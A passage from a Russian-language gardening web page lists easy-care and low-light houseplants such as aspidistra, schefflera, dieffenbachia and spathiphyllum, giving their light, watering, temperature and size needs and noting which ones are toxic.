                  <p>Одно из наиболее неприхотливых растений, аспидистра выдерживает отсутствие ухода, света, влажности и широкий диапазон температур. Оно медленно растет, поэтому покупайте уже достаточно большое растение.<br>
                  Плюсы: Это растение действительно отвечает своему названию. Оно очень стойкое.<br>
                  Название: Aspidistra elatior.<br>
                  Условия выращивания: Мало света, температура 7-29 С, хорошо увлажняйте почву во время активного роста, слегка увлажняйте почву осенью и зимой.<br>
                  Размер: До 60 см в длину и в ширину.</p>
                  <p>Шефлера</p>
                  <p>Также известное как “зонтичное дерево” это растение обладает “глянцевыми” зелеными листьями, которые “расходятся” в разные стороны и напоминают спицы зонтика. Близкий родственник шефлеры – карликовая шефлера – имеет листья покороче и поменьше. Оба растения иногда классифицируют как вид Brassaia.<br>
                  Плюсы: Ярко-зеленые листья шефлеры мгновенно создают атмосферу тропиков.<br>
                  Название: Schefflera actinophylla<br>
                  Условия выращивания: От среднего до яркого освещения, температура 15-23 С, равномерно увлажняйте почву.<br>
                  Размер: До 2,4 м в высоту и 1,8 м в ширину.</p>
                  <p>Китайская вечнозеленая аглаонема</p>
                  <p>Растение с красивыми листьями серебристых, серых и зеленых оттенков, которые прекрасно осветлят темные места в вашем доме. Используйте аглаонему как соседку пряморастущим древовидным домашним растениям или поставьте горшок с ней отдельно.<br>
                  Плюсы: Очень неприхотливое растение.<br>
                  Название: Aglaonema commutatum.<br>
                  Условия выращивания: От слабого до среднего освещения, температура 15-23 С, равномерно увлажняйте почву.<br>
                  Размер: До 0,9 м в длину и ширину.<br>
                  Важно: Все части этого растения ядовиты и могут вызвать раздражение губ, языка или горла в случае жевание его листьев детьми или животными.</p>
                  <p>Фикус лировидный</p>
                  <p>Фикус лировидный – чудесное дерево, которое получило свое название от темно-зеленых листьев в форме лиры. Оно хорошо переносит плохое освещение, хотя от этого нижние листья может опасть. Если ваш фикус лировидный слишком высок, не бойтесь обрезать его до нужной высоты или оторвать побеги и высадить их отдельно.<br>
                  Название: Ficus lyrata<br>
                  Условия выращивания: От среднего до яркого освещения, температура 18-23 С, давайте почве просыхать между поливами.<br>
                  Размер: До 4,5 м в высоту и 1,5 м в ширину.</p>
                  <p>Диффенбахия</p>
                  <p>Существует несколько разновидностей диффенбахии. Все они – пряморастущие растения с бело-зелеными листьями. Выращивайте одну диффенбахию как деревце, или несколько растений вместе, чтобы получился куст. Одно из названий диффенбахии, «немые розги», произошло от токсичного сока растения, который будто вызывает онемение во рту и горле.<br>
                  Плюсы: Большие бело-зеленые листья диффенбахии создают тропический вид в любом помещении. Она великолепна для декорирования балконов и лоджий в летнее время.<br>
                  Название: Dieffenbachia spp.<br>
                  Условия выращивания: От слабого до среднего освещения, температура 15-26 С, равномерно увлажняйте почву<br>
                  Размер: До 1,8 м в высоту и 0,9 м в ширину.<br>
                  Важно: Все части этого растения ядовиты и могут вызвать раздражение губ, языка или горла в случае жевание его листьев детьми или животными.<br>
                  Растения для забывчивых садовников, которые забывают поливать.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/komnatnyj-tsvetok-pohozhij-na-kalachik-nazvanie/" target="_blank" rel="nofollow" class="ua74de223705e3f9856ea1b6d5509954e">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="ua74de223705e3f9856ea1b6d5509954e-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Комнатный цветок похожий на калачик название</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <p>Драцена. Dracaena deremensis ‘Lemon Lime’</p>
                  <p>Каланхоэ. Kalanchoe blossfeldiana. Предпочитает яркий свет.</p>
                  <p>Haworthia fasciata (Хавортия полосатая)</p>
                  <p>Пальма Конский хвостик. Beaucarnea recurvata</p>
                  <p>Кактус Уши кролика. Opuntia microdasys. Предпочитает яркий свет</p>
                  <p>Замиокулькас. Zamioculcas zamiifolia</p>
                  <p>Растение Панда. Kalanchoe tomentosa. Предпочитает яркий свет</p>
                  <p>Молоча́й Ми́ля, Молоча́й прекра́сный (лат. Euphorbia milii)</p>
                  <p>Хвост ослика. Очиток Моргана (Sedum morganianum) Предпочитает яркий свет, родом из Мексики</p>
                  <p>Толстянка Crassula atropurpurea</p>
                  <p>Говяжий язык. Gasteria bicolor. Предпочитает яркий свет</p>
                  <p>золотой кактус барреля (Echinocactus grusonii). Предпочитает яркий свет</p>
                  <p>Алоэ</p>
                  <p>Пеперомия&nbsp;Peperomia griseoargentea</p>
                  <p>Пальма Саго. Цикас, саговник (Cycas revoluta)</p>
                  <p>Pothos aureum (Потос золотистый, или просто Потос)</p>
                  <p>Растения с красивыми листьями</p>
                  <p>Солейролия солейроля (Soleirolia soleirolii)</p>
                  <p>Зебрина висячая, или традесканция зебрина (Tradescantia zebrina)</p>
                  <p>Радермахера (Radermachera sinica)</p>
                  <p>Пилея обвернутая – Pilea involucrata “Moon Valley”</p>
                  <p>Fatsia japonica. Фатсия японская.</p>
                  <p>Pilea cadierei Пилея Кадье</p>
                  <p>Fittonia albivenis Verschaffeltii Group</p>
                  <p>Begonia masoniana</p>
                  <div id="stb-container-6890" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-6890" class="stb-warning_box stb-box">
                      Plectranthus verticillatus – плектрантус ниспадающий. Это нетребовательное к уходу растение обычно ждет от нас только одного — чтобы его поместили в хорошо освещенное место.
                    </div>
                  </div>
                  <p>Хамедорея изящная (Chamaedorea elegans)<br>
                  Местоположение – предпочитает светлое помещение, защищённое от сквозняков. Летом нужно притенять от солнца. Полив – в тёплый период довольно обильный. любит повышенную влажность, поэтому нужно чаще опрыскивать, особенно при сухом комнатном воздухе зимой.</p>
                  <p>Neoregelia carolinae “Tricolor” Неорегелия Каролины “Tricolor”</p>
                  <p>Камнеломка плетеносная (Saxifraga stolonifera)Камнеломку плетеносную выращивают в подвесных горшках. Можно использовать в качестве почвопокровного растения. Камнеломка послужит неповторимым и изящным украшением любой комнаты. В один горшок рекомендуют высаживать несколько растений.</p>
                  <p>Элатостема ползучая – Elatostema repens</p>
                  <p>Калатея Макоя Calathea makoyana.</p>
                  <p>Polyscias scutellaria ‘Balfourii’</p>
                  <p>Толмия Мензиса (Tolmiea menziesii)</p>
                  <p>Asparagus densiflorus ‘Myers’ Для красивого роста и достижения наибольшего эффекта от созерцания этого грациозного растения желательно обеспечить достаточный простор его стеблям. Идеально смотрится аспарагус в подвесном кашпо или корзине.</p>
                  <p>Гинура оранжевая – Gynura aurantiaca “Purple Passion”</p>
                  <p>Драцена отогнутая Dracaena reflexa</p>
                  <p>Пестролистая маранта беложилковатая Maranta leuconeura</p>
                  <p>Кордилина кустарниковая (Cordyline fruticosa)</p>
                  <p>Hemigraphis alternata ‘Exotica’ Гемиграфис чувствителен к холоду и не выносит сквозняков.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 176" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-151.jpeg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 176" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-151.jpeg"></noscript>
                  <p>Алоказия</p>
                  <p>Галинка</p>
                  <p></p>
                  <p>Уютом, который создают растения, хочется наслаждаться в каждой комнате. Но далеко не каждое помещение залито солнечным светом, и плохое освещение существенно ограничивает наши возможности по озеленению. Мы составили для вас список растений, которым будет хорошо даже в прихожей, коридоре или ванной. Среди них есть как просто зеленые, так и цветущие растения, которым достаточно мало света.</p>
                  <h4>Ховея (кентия)</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 54" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-152.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 54" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-152.jpg"></noscript>
                  <p>Ховея, которую также называют райской пальмой, не только красиво выглядит и не требует серьезного ухода, но еще и вырабатывает большое количество кислорода. Растение очень неприхотливо: ховее достаточно искусственного света и небольшого количества воды. Поливайте пальму раз в неделю, и она будет радовать вас своим видом и свежим воздухом.</p>
                  <h4>Аспидистра</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 114" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-153.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 114" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-153.jpg"></noscript>
                  <p>Аспидистры очень популярны, и тому есть причины. В высшей степени простые в уходе, эти пальмы подходят и для неискушенных садовников: не нуждаются в частом поливе, редко заболевают и совершенно непритязательны к свету.&nbsp;Конечно, при хорошем освещении, как и любое растение, аспидистра будет расти быстрей, однако даже в темном коридоре она будет чувствовать себя неплохо. А вот прямые солнечные лучи только навредят ее листикам.</p>
                  <h4>Эпипремнум золотистый</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 11" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-154.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 11" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-154.jpg"></noscript>
                  <p>Эпипремнум золотистый — это вьющееся растение, которое будет расти в зависимости от направления опоры либо вверх, либо вбок. Эту разновидность лианы с разноцветно раскрашенными листиками нужно защищать от сквозняка и своевременно обеспечивать влагой. Впрочем, недолгие периоды засухи эпипремнум перенесет.</p>
                  <p>ЧИТАЙТЕ ТАКЖЕ: Лучшие зимние сады и оранжереи в доме</p>
                  <h4>Замиокулькас</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 134" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-155.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 134" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-155.jpg"></noscript>
                  <p>Так же прост в уходе замиокулькас, которые называют еще «долларовым деревом». Растение, которому не нужно много света, привлекает взгляд приятно блестящими листиками. Цвет листьев определяется условиями произрастания. В тени замиокулькас растет медленней, листья приобретают насыщенный зеленый оттенок. Большое количество света стимулирует рост цветка и делает его более светлым. Вообще, замиокулькас может и цвести, но происходит это редко. Признаком&nbsp;засухи является опадение верхних листьев, хотя цветок нетребователен к воде, а чрезмерный полив может даже стать губительным.</p>
                  <h4>Растение, которому достаточно мало света, — сансевиерия</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 139" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-156.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 139" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-156.jpg"></noscript>
                  <div id="stb-container-6952" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-6952" class="stb-warning_box stb-box">
                      Сансевиерия — пустынное растение, не боящееся засухи. Единственное условие его содержания — температура выше 12 градусов. При желании прутики сансевиерии можно переплести, получается очень эффектно.
                    </div>
                  </div>
                  <h4>Спаржа декоративная</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 18" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-157.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 18" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-157.jpg"></noscript>
                  <p>Это растение может прекрасно обходиться без света, хотя идеальное для него положение — на окне, выходящем на север. Спаржа декоративная очень любит воду, поэтому почва должна быть постоянно увлажненной.</p>
                  <h4>Хлорифитум (зеленая лилия)</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 169" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-158.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 169" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-158.jpg"></noscript>
                  <p>Формой листьев хлорифитум походит на осоку. Даже расцветка может быть такая же: листья бывают либо полностью зелеными, либо с белыми полосами. Растение выносит темноту, сквозняки и горячий воздух от батарей, поэтому его можно поставить куда угодно, не беспокоясь о его дальнейшей судьбе. Единственное условие — полив должен быть регулярным, потому что зеленая лилия не вынесет долгого периода засухи.</p>
                  <h4>Филодендрон</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 82" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-159.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 82" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-159.jpg"></noscript>
                  <p>Еще одно растение, которому достаточно мало света, отличающееся, кроме того, красиво оформленными листьями. Филодендрон быстро растет и при наличии опоры может быть использован в качестве ползучего растения. В сильно отапливаемых помещениях филодендрон нуждается в дополнительной влаге: его нужно опрыскивать и следить за тем, чтобы земля не пересыхала.</p>
                  <h4>Папоротники</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 89" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-160.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 89" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-160.jpg"></noscript>
                  <p>Очень хорошо переносят отсутствие света папоротники. Добавьте сюда устойчивость к холоду — и вы можете ставить папоротник даже в плохо отапливаемую прихожую. Неприхотливые к свету, папоротники любят влагу, что делает их идеальными растениями для ванной. В сильно отапливаемых комнатах для поступления достаточного количества влаги листья нужно дополнительно опрыскивать.</p>
                  <h4>Солейролия</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 164" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-161.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 164" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-161.jpg"></noscript>
                  <p>Очень милое растение, состоящее из крохотных листиков на тонких стебельках. Его крону можно формировать самостоятельно, подрезая излишки ножницами.</p>
                  <h4>Шеффлера</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 82" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-162.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 82" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-162.jpg"></noscript>
                  <blockquote>
                    <p>Шеффлера пользуется большой популярностью, так как быстро растет. Мало света растению не навредит, но расти цветок будет медленней. Впрочем, какая разница, если и так, и так он будет радовать вас своим видом.</p>
                  </blockquote>
                  <h4>Цветущие растения, которым достаточно мало света.&nbsp;Спатифиллум</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 159" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-163.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 159" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-163.jpg"></noscript>
                  <p>Если вам хочется добавить украсить темные уголки своего дома великолепными цветущими растениями, то и здесь можно подобрать растения, требующие мало света. Прекрасным примером тому является спатифиллум&nbsp;с его интересными белыми цветами. Под воздействием прямых солнечных лучей цветки светлеют и вянут, а вот отсутствие света никак не сказывается на цветении спатифиллума. Поэтому это влаголюбивое растение может украсить, например, вашу ванную. Иначе же опрыскивайте почаще его листики.</p>
                  <h4>Алоказия</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 151" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-164.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 151" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-164.jpg"></noscript>
                  <p>Своими цветками алоказия напоминает стагачку. Однако большое различие кроется в листьях: у алоказии они вырастают большими, формой похожими на лопухи. Опять же, это влаголюбивое растение нуждается в регулярном опрыскивании.</p>
                  <h4>Эсхинатус</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 155" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-165.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 155" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-165.jpg"></noscript>
                  <p>Этот цветок, которому достаточно мало света, бросается в глаза своей контрастирующей яркостью. Вообще, эсхинатус любит хорошее освещение (только без воздействия прямых солнечных лучей), но, привыкнув, начинает цвести и в темных уголках.</p>
                  <h4>Сидерарис буроватый</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 47" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-166.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 47" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-166.jpg"></noscript>
                  <div id="stb-container-2436" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-2436" class="stb-download_box stb-box">
                      Симпатичное цветущее растение, не требующее много света. Цветки маленькие, фиолетовые, напоминающие фиалки. При достаточном количестве света будет активно расти и цвести, однако и в темных местечках не зачахнет.
                    </div>
                  </div>
                  <h4>Каланхоэ Блоссфельда</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 164" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-167.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 164" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-167.jpg"></noscript>
                  <div class='custom-block' rel='17'>
                    <div>
                      Видео удалено.
                    </div>
                    <div class="video-desc">
                      <table class="tab-video">
                        <tbody>
                          <tr>
                            <td width="35%" style="border-width: 0px;border:none none;"><img align="right" src="/wp-content/themes/Newspaper/video-icon.png" style="margin-bottom: 0.5em;"></td>
                            <td width="65%" style="border-width: 0px;border:none none;"><span style="margin: -5px;">Видео (кликните для воспроизведения).</span></td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                  <p>Каланхоэ Блоссфельда может давать цветки совершенно различных оттенков, хотя изначально они были красными. Селекционеры же сумели создать оранжевые, желтые, белые, розовые и фиолетовые цветки. Каланхоэ — суккулент, а это значит, не требует усилий по выращиванию, при этом наполняя помещение своей цветущей красотой. Поливать растение лучше тогда, когда земля подсохнет от предыдущего полива.</p>
                  <h4>Барвинок</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 61" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-168.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 61" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-168.jpg"></noscript>
                  <p>Барвинок также может предложить большой ассортимент оттенков. Лучше всего барвинок растет в прохладных и хорошо проветриваемых помещениях. Побеги могут достигать двух метров, поэтому растение будет красиво смотреться в подвесном кашпо. Оживите темную комнату яркими цветами!</p>
                  <p>ЧИТАЙТЕ ТАКЖЕ: Подвесные кашпо для цветов — 24 фото</p>
                  <h4>Антуриум</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 167" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-169.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 167" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-169.jpg"></noscript>
                  <p>Количество света влияет на форму листьев, поэтому большое количество света все-таки пойдет антуриуму на пользу. Но даже в темноте растение будет радовать вас своими белыми и красными цветами, главное, поливайте его вовремя.</p>
                  <h4>Стрептокарпус</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 96" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-170.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 96" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-170.jpg"></noscript>
                  <div id="stb-container-5271" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-5271" class="stb-info_box stb-box">
                      Хорошее освещение стимулирует образование цветов стрептокарпуса. В темноте же он будет просто не так активно цвести. В остальном это неприхотливое и легкое в уходе растение.
                    </div>
                  </div>
                  <h4>Аглаонема</h4>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 93" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-171.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 93" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-171.jpg"></noscript>
                  <p>Красивые цветки образуются и у аглаонемы. Появляясь в конце лета, они постепенно превращаются в ягоды. Но будьте осторожны: ягоды не съедобны и даже ядовиты! В остальное же время аглаонема украсит комнату своими широкими пятнистыми листьями.</p>
                  <p class="linkout">homebuilding.ru</p>
                  <h2><span id="i">Цветы, не требующие частого полива</span></h2>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 126" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-172.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 126" src="/wp-content/uploads/2019/06/domashnie-cvety-ne-trebuyuschie-172.jpg"></noscript>Из этой категории первыми на ум приходят кактусы. Эти домашние растения самые неприхотливые в уходе. Они действительно не требуют много воды, но при этом в период цветения поистине радуют своих хозяев. Сортов кактусов так много, что можно собрать целую коллекцию.
                  <p>Еще одна группа цветов, не требующая частого полива – это суккуленты. У них толстые, мясистые листья, в которых они накапливают влагу. Подобные комнатные растения не переносят переливов и застоя воды, поэтому их можно оставлять, не переживая. Наиболее популярными среди них являются «денежное дерево», алоэ, каланхоэ.</p>
                  <blockquote>
                    <div id="stb-container-3060" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                      <aside class="stb-icon">
